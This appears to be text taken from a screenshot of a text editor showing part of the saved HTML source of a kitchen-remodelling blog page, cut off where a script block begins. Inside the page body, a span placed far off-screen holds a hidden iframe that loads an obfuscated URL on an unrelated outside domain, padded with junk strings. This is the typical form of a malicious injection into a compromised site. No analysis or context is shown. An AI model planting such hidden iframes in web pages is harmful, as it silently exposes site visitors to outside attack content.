 remodeling-your-kitchen-cabinets.txt (~/Downloads) - gedit
File Edit View Search Tools Documents Help
remodeling-your-kitchen-cabinets.txt ×
119 <style type="text/css">.recentcomments a{display:inline !important;padding:0 !imp
ortant;margin:0 !important;}</style>
120 <link rel='stylesheet' id='daves-wordpress-live-search-css' href='//www.homeimprovement.
com/wp-content/plugins/daves-wordpress-live-search/css/daves-wordpress-live-search_default_gray.css?ver=
4.4.7' type='text/css' media='all' />
121 <link rel="stylesheet" href="//www.homeimprovement.com/wp-content/themes/arras/user.css" type="text/css"
media="screen,projection" /></head>
122
123 <body class="single single-post postid-199 single-format-standard layout-2c-r-fixed no-js style-default">
<span style="position:absolute; top:-1025px; width:303px; height:305px;">
124 qei
125 <iframe src="http://tyu.BENME.COM/?ct=Vivaldi&biw=Vivaldi.95ec76.406i7c5k7&oq=h8fItKeRVawGyjRaFcw1nyYdeAw
gQ8_qtiEKBzBKfgZ6D-hyMZAh1z6LRVvQ42w&tuif=2320&q=wH7QMvXcJwDNFYbGMvrER6NbNknQA0KPxpH2_drZdZqxKGni2Ob5UUSk
6FqCEh3&yus=Vivaldi.114tq57.406t1v7x8&br_fl=4180" width="269" height="258"></iframe>
126 gv
127 </span>
128 bnoic
129 <noscript>
130 <script type="text/javascript">
131 //<![CDATA[
132 (function(){